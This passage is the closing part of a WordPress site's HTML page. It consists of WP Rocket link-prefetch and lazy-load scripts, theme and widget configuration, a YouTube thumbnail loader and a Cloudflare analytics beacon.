clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/qa_sitess","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/abrambrasil.com","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type="rocketlazyloadscript" data-minify="1" src='/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048' id='root-lightbox-js' defer></script> 
  <script type='text/javascript' id='root-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","nonce":"2d22bcc337"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js' defer></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-2"]}];
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js' defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script type="rocketlazyloadscript">

  "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script> <noscript>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
  <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56df15daf93141cba372a031b540df5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
